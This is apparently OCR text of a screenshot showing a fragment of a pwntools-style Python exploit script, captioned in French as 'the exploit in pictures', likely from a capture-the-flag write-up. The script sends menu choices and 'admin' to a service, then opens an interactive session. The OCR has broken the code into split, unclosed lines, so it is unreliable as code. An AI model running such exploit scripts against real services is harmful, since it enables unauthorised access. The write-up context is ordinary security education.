
r.sendline(b
'1'
print(r.recvuntil(b
'Your 
message: '
r.send(b
'admin'
print(r.recvuntil(b
'Your 
choice: '
r.interactive()
L’exploit en image 🙂